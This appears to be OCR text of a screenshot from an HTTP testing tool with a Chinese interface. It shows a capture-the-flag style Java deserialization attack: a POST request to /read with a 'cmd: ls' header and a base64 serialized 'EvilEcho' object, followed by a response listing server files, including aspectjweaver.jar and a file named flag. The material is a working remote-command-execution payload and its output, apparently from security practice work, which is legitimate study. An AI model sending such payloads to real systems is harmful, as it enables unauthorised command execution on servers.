 Request 数据包扫描 热加载 构造请求
1 POST /read HTTP/1.1
2 Host ? :
3 cmd: ls
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
83.0.4103.116 Safari/537.36
6 Content-Length auto : 0
7
8 obj=rO0ABXNyAAhFdmlsRWNob2turzAL9eh9AgAAeHA%3D
Responses 30bytes / 63ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Date: Mon, 03 Jun 2024 13:38:14 GMT
3 Content-Length: 30
4
5 18
6 aspectjweaver.jar
7 flag
8
9
10